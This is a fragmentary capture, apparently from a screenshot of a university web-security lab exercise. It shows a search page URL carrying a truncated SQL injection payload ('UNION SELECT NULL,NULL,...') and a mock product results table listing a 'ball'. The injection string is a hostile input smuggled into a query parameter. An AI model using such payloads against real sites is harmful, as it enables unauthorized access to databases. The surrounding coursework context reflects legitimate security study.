 assignment-artemis.unimelb.life/search.php?search=ball'+UNION+SELECT+NULL%2CNULL%2CCOLUMN_
INHR
Search
Search...
5
Dashboard
User Profile
Search
Search Results
Search Results
ID Name Description Price
1 ball A play thing 100
string 1